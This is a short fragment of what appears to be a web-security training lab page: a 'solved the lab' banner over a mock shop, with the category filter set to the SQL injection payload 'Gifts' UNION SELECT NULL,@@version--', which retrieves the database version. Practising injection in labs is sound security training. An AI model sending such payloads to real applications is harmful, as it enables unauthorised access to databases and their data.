 Congratulations, you solved the lab!
Share your skills
WE LIKE TO
SHOP
Gifts' UNION SELECT NULL,@@version--